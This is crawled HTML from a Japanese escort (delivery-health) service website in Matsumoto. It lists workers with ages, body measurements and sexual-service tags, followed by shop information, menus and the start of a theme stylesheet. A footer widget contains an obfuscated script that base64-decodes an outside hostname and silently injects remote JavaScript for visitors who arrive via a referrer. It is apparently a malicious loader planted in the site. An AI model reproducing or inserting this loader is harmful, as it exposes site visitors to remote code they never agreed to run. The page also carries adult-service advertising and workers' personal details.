                    <div class="cast-icon"><div class="cast-icon-lists text-left"><span class="cast-icon-label cat-label cast_icon_80-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999;">40代</span><span class="cast-icon-label cat-label cast_icon_68-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">SM</span><span class="cast-icon-label cat-label cast_icon_83-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">逆AF</span><span class="cast-icon-label cat-label cast_icon_67-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">浣腸</span><span class="cast-icon-label cat-label cast_type_50-icon-0">ぽっちゃり</span></div></div>
                    <div class="single-caption">
                                                                                    <!--●値が有る場合に表示されます。-->
                            <div class="caption-1"><a href="https://neya-matsumoto.com/archives/caption_1/nosmoke" rel="tag">非喫煙</a></div>
                                                                                                            <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                                                                                <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                </div>
                </div>
            </div>
        </a>
    </div>
</li><li class="columns action">
    <div class="cast-frame item lazyload" data-mh="cast-list">
        <a href="https://neya-matsumoto.com/archives/cast/4369">
            <div class="row collapse">
                <div class="cast-image small-4 medium-12 columns">
                    <img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2023/06/S__16900178-300x450.jpg" data-aspectratio="300/450" class="thumbnail lazyload" width="300" height="450" alt="りえ">                </div>
                <div class="cast-section small-8 medium-12 columns text-left medium-text-center">
                    <div class="cast-name"><span class="name">りえ</span><span class="age">(46)</span></div>
                    <div class="cast-size">T157 B92 (E) W63 H91</div>
                    <div class="cast-icon"><div class="cast-icon-lists text-left"><span class="cast-icon-label cat-label cast_icon_80-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999;">40代</span><span class="cast-icon-label cat-label cast_icon_64-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">3P</span><span class="cast-icon-label cat-label cast_type_53-icon-0">スタンダード</span></div></div>
                    <div class="single-caption">
                                                                                    <!--●値が有る場合に表示されます。-->
                            <div class="caption-1"><a href="https://neya-matsumoto.com/archives/caption_1/nosmoke" rel="tag">非喫煙</a></div>
                                                                                                            <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                                                                                <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                </div>
                </div>
            </div>
        </a>
    </div>
</li><li class="columns action">
    <div class="cast-frame item lazyload" data-mh="cast-list">
        <a href="https://neya-matsumoto.com/archives/cast/4441">
            <div class="row collapse">
                <div class="cast-image small-4 medium-12 columns">
                    <img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2024/04/reZ9Z_9610-300x450.jpg" data-aspectratio="300/450" class="thumbnail lazyload" width="300" height="450" alt="れみ">                </div>
                <div class="cast-section small-8 medium-12 columns text-left medium-text-center">
                    <div class="cast-name"><span class="name">れみ</span><span class="age">(40)</span></div>
                    <div class="cast-size">T157 B100 (G) W72 H96</div>
                    <div class="cast-icon"><div class="cast-icon-lists text-left"><span class="cast-icon-label cat-label cast_icon_80-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999;">40代</span><span class="cast-icon-label cat-label cast_icon_83-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">逆AF</span><span class="cast-icon-label cat-label cast_type_49-icon-0">グラマー</span></div></div>
                    <div class="single-caption">
                                                                                    <!--●値が有る場合に表示されます。-->
                            <div class="caption-1"><a href="https://neya-matsumoto.com/archives/caption_1/iqos" rel="tag">電子タバコ</a></div>
                                                                                                            <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                                                                                <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                </div>
                </div>
            </div>
        </a>
    </div>
</li>			</ul>
				</div>
	<div class="entry-footer">
			</div>
	</main><!-- end taxonomy -->
</div><!-- end #primary -->
</div><!-- end #main-content -->

<button class="material-scrolltop ripple teal button" type="button" r-light><i class="fa fa-angle-up fa-2x" aria-hidden="true"></i></button><!-- material-scrolltop button -->
</div><!-- end #content-block -->
<script>
		      var beforeBg = '';
      $(window).on('load scroll touchmove', function() {
          $scrollTop = $(window).scrollTop();
          // 画像を切り替える位置
          $changePoint = $('.section1').offset().top;
          if($scrollTop < $changePoint){
            // 同じ背景画像への切替を行わないように判定
            if(beforeBg !== 'bgA'){
              // 新しい画像へ切替
              $('.section2').removeClass('bgB');
              $('.section2').addClass('bgA');
              beforeBg = 'bgA';
            }
          } else {
            if(beforeBg !== 'bgB'){
              $('.section2').removeClass('bgA');
              $('.section2').addClass('bgB');
              beforeBg = 'bgB';
            }
          }
      });

 </script>

<section  class="top section-top section1" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">素人、玄人、人妻、熟女、OL、キャリアウーマン、フリーランサー…<br/><br/>

「みんな違って、みんないい」<br/>
ちょっと日常を離れて、安心安全な女性達との非日常を楽しみたい…<br/><br/>

今すぐ会いたい、ビジュアル、相性、プレーなど、様々なお客様のご要望を優先！ お客様ファーストを心がけたご提案・ご案内をさせて頂いております。
</div>
</section>

<section class="top section-top section2" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">
閨は長野にて19年前から「スリーサイズ実寸表記」「リアルな女性写真掲載」「非誇大表現のご案内」を普通に貫き、お客様に寄り添う正直な店舗運営を続け、おかげさまで多くのお客様、多様な女性に恵まれた老舗店となりました。<br/><br/>

閨オフィシャルサイトのみの企画やイベントをご案内しますので、ぜひブックマーク、ホーム画面登録をよろしくお願い致します！
</div>
</section>
<section class="top section-top section3" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">松本・塩尻北地域でも、長野屋の女性をご利用頂けます。<br/>
<a class="under" href="http://www.neya.jp" target="_blank" style="color:#ddd;">閨-長野屋のWebサイト</a>にて出勤・出張可能女性をご案内しております。出張料は0円～8000円。<br/>
お客様のご希望日時を元に女性に出勤・出張要請致しますので、お気軽にお問い合わせ下さい。
</div>
</section>
 
<footer id="footer"><!-- start #footer -->
			<div id="footer-widget-col" class="row small-up-1 large-up-3">
			<div id="cp5_news-4" class="column widget widget_cp5_news"><h3 class="widget-title"><span class="title-name">NEWS</span></h3><ul class="row columns small-up-1 news-lists-frame no-bullet">
				<li>

					<a href="https://neya-matsumoto.com/archives/4544">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="【重要】一部価格改定のお知らせ" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">【重要】一部価格改定のお知らせ</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2025-09-14T13:55:30+09:00">2025年9月14日 13:55</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>平素より閨をご利用いただき、誠にありがとうございます。 このたび、サービス提供における諸経費の高騰に伴い、慎重に検討を重ねた結果、2025年10月1日より60分 [&hellip;]</p>
</div>
					</div>

				</div>

				</a>
				</li>

				
				<li>

					<a href="https://neya-matsumoto.com/archives/4353">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="オーナー青山、2023初夏のブログ更新&#x2757;" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">オーナー青山、2023初夏のブログ更新&#x2757;</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2023-06-10T23:17:30+09:00">2023年6月10日 23:17</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>青山、2023初夏のブログはコチラ。 https://neya-matsumoto.com/archives/staff_blog/4351 &nbsp;</p>
</div>
					</div>

				</div>

				</a>
				</li>

				</ul><div class="more-link text-right"><a href="https://neya-matsumoto.com/archives/category/news">ニュース一覧へ <i class="fa fa-arrow-circle-right" aria-hidden="true"></i></a></div></div><div id="text-3" class="column widget widget_text"><h3 class="widget-title"><span class="title-name">SHOP INFO</span></h3>			<div class="textwidget"><div class="footer-shopinfo">
<p><a href="tel:08069350887"><img decoding="async" src="../../img/common/phone7.png" alt="電話する" /></a></p>
<h3 style="text-align: center;">閨 -ねや- [NEYA] 松本屋</h3>
<p>松本市・塩尻市・安曇野市デリバリーヘルス<br />
長野県松本市<br />
TEL: 080-6935-0887</p>
</div>
</div>
		</div><div id="nav_menu-2" class="column widget widget_nav_menu"><h3 class="widget-title"><span class="title-name">MENU</span></h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-76"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://neya-matsumoto.com/price">料金案内</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://neya-matsumoto.com/system">ご利用システム</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://neya-matsumoto.com/hotels">ホテル情報</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://neya-matsumoto.com/contact">お問合せ</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://neya-matsumoto.com/reservation">WEB予約</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://neya-matsumoto.com/archives/cast_blog">写メ日記</a></li>
<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="https://neya-matsumoto.com/archives/staff_blog">スタッフブログ</a></li>
<li id="menu-item-1877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="https://neya-matsumoto.com/archives/event">イベント一覧</a></li>
</ul></div></div><div id="custom_html-134" class="widget_text column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		<div id="footer-copy" class="column row text-center">Copyright 2025 <a href="https://neya-matsumoto.com/">閨-ねや- 松本屋</a>.All rights reserved</div>
</footer><!-- end #footer -->

<div id="drawer-menu" class="drawer-nav"  role="banner"><!-- start #drawer-menu -->
	<div id="drawer-wrap">
		<div id="drawer-info" class="text-center">
			<div class="shop-info name">閨-ねや- 松本屋</div>
							<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
									<div class="shop-info shop-tel">
				<a href="tel:" class="button small tel-button"><i class="fa fa-lg fa-phone"></i> お店に電話する</a>
			</div>
		</div>
		<nav id="global-drawer-navi" role="navigation">
			<ul id="menu-drawer-menu" class="no-bullet text-left drawer-menu"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61"><a href="https://neya-matsumoto.com" title="TOP"><span class="menu-title">トップページ</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE"><span class="menu-title">出勤情報</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-63"><a href="https://neya-matsumoto.com/archives/cast" title="CAST"><span class="menu-title">女の子一覧</span></a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"><a href="https://neya-matsumoto.com/price"><span class="menu-title">料金案内</span></a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://neya-matsumoto.com/system"><span class="menu-title">ご利用システム</span></a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://neya-matsumoto.com/hotels" title="Hotel Info"><span class="menu-title">ホテル情報</span></a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://neya-matsumoto.com/contact"><span class="menu-title">お問合せ</span></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT"><span class="menu-title">求人情報</span></a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://neya-matsumoto.com/checkin"><span class="menu-title">入室連絡</span></a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://neya-matsumoto.com/reservation"><span class="menu-title">WEB予約</span></a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4401"><a href="https://neya-matsumoto.com/archives/cast_blog"><span class="menu-title">写メ日記</span></a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4402"><a href="https://neya-matsumoto.com/archives/staff_blog"><span class="menu-title">スタッフブログ</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-67"><a href="https://neya-matsumoto.com/archives/event" title="EVENT"><span class="menu-title">イベント</span></a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://neya-matsumoto.com/about-member"><span class="menu-title">閨の会員登録について</span></a></li>
<li id="menu-item-4405" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://neya-matsumoto.com/account"><span class="menu-title">会員のマイアカウント</span></a></li>
<li id="menu-item-4403" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://neya-matsumoto.com/login"><span class="menu-title">ログイン</span></a></li>
<li id="menu-item-4404" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://neya-matsumoto.com/logout"><span class="menu-title">ログアウト</span></a></li>
</ul>		</nav>
	</div>
</div><!-- end #drawer-menu -->
<button type="button" class="hide-for-large drawer-toggle drawer-hamburger">
            <span class="sr-only">toggle navigation</span>
            <span class="drawer-hamburger-icon"></span>
</button>


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="写真モーダルを閉じる">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cp5-t001-LUXU-wht-child\/*","\/wp-content\/themes\/cp5-t001-LUXU\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://neya-matsumoto.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/neya-matsumoto.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 08:16:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/iscroll.min.js?ver=5.2.0" id="iScroll-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/drawer.min.js?ver=3.2.1" id="drawer-js"></script>
<script type="text/javascript" id="drawer-js-after">
/* <![CDATA[ */
                $(function() {
		$(".drawer").drawer();
        });
    
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scrollmenu.min.js?ver=1.0.0" id="scrollmenu-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/tinynav.min.js?ver=1.2.0" id="tinynav-js"></script>
<script type="text/javascript" id="tinynav-js-after">
/* <![CDATA[ */
      $('#archive-cast #cast-sort-lists,#schedule #cast-sort-lists').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

      $('#schedule-datepanel').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

	$('#cast-order-lists').tinyNav({
	active: 'selected', // String: Set the "active" class
      });
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.min.js?ver=3.4.2" id="swiper-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.jquery.min.js?ver=3.4.2" id="swiper-jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/swiper-settings.min.js?ver=0.1.0" id="swiper-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/owl.carousel.min.js?ver=2.2.1" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/owlcarousel-settings.js?ver=0.1.0" id="owlcarousel-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lv-ripple.jquery.min.js?ver=0.1.0" id="lv-ripple-js"></script>
<script type="text/javascript" id="lv-ripple-js-after">
/* <![CDATA[ */
	(function(exports){
		$.ripple.init();
		})(window);

		$(function() {
		if($('.cd-pagination').length){
			$('.cd-pagination').find('a').addClass('teal').attr({'r-light': ''}).ripple();
		}
		});
    
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/material-scrolltop.min.js?ver=0.6.4" id="material-scrolltop-js"></script>
<script type="text/javascript" id="material-scrolltop-js-after">
/* <![CDATA[ */
           $(function() {
               $("body").materialScrollTop({
			revealElement: "header",
            revealPosition: "bottom",
            duration: 600,
             easing: 'easeInOutQuad',
        });
    });
    
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mousewheel.min.js?ver=3.1.13" id="mousewheel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mCustomScrollbar.min.js?ver=3.1.5" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/news-scroll-settings.min.js?ver=1.0.0" id="news-scroll-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/wp-util.min.js?ver=98169cac6f4ebd69b826fa99c78223e1" id="wp-util-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/ja_JP.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"ja"};
var um_common_variables = {"locale":"ja"};
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/ja.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"33554432","nonce":"69ea43eff3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/style.css?ver=98169cac6f4ebd69b826fa99c78223e1
body_size: 12488
content:
/*!
Template: cp5-t001-LUXU
Theme Name: CP5 T001-LUXU-wht
Theme URI: https://castpro-cms.com/
Author:  CASTPRO
Author URI: https://castpro-cms.com/
Description: CP5 T001-LUXU Parent Theme + White Child Theme
Version: 1.2.0
Text Domain: cp5a1000-child-001
Tags:CASTPRO,Layout T001-LUXU,Base Theme,2 Column,Left Sidebar,Image Slider
*/



body.body-font-gothic {
	font-family: "SF Pro JP","SF Pro Display","SF Pro Icons","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif !important;
}
nav.main-navigation ul li {
	font-size:12px !important;
}
#header #header-logo-col a img {
	max-height: 90px;
	margin-top: 0rem;
}
.u-60 {background: linear-gradient(transparent 40%, #5ea4bf 40%);}
.u-50 {background: linear-gradient(transparent 50%, #5ea4bf 50%);}
.u-40 {background: linear-gradient(transparent 60%, #5ea4bf 60%);}
.u-30 {background: linear-gradient(transparent 70%, #5ea4bf 70%);}
.u-20 {background: linear-gradient(transparent 80%, #5ea4bf 80%);}
.u-10 {background: linear-gradient(transparent 90%, #5ea4bf 90%);}
h2 {margin-bottom:0px !important; font-weight:bold !important;}
/*==============================
=            Loading            =
==============================*/
#loading {
